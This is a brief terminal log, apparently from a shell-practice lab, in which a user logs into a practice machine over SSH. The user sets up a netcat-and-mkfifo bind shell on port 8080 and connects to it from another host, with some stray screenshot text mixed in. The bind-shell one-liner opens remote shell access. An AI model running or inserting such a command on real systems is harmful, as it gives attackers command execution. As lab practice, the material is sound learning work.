 root@ip-10-10-160-170:/# ssh shell@10.10.8.56
The authenticity of host '10.10.8.56 (10.10.8.56)' can't be established.
ECDSA key fingerprint is SHA256:tCL20X3JuJyhV1mqxcZ89XPNEtM0FsTJ2Ti13QQH8Aw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.8.56' (ECDSA) to the list of known hosts.
shell@10.10.8.56's password:
Shell Practice
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp 1023 < /tmp/f | /bin/bash
>/tmp/f 2>&1; rm /tmp/f
Can't grab 0.0.0.0:1023 with bind : Permission denied
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp 8080 < /tmp/f | /bin/bash
>/tmp/f 2>&1; rm /tmp/f
2.
listening on [any] 8080 ...
connect to [10.10.8.56] from (UNKNOWN) [10.10.160.170] 43464
root@ip-10-10-160-170: ~
1.
File Edit View Search Terminal Help
root@ip-10-10-160-170:~# nc 10.10.8.56 8080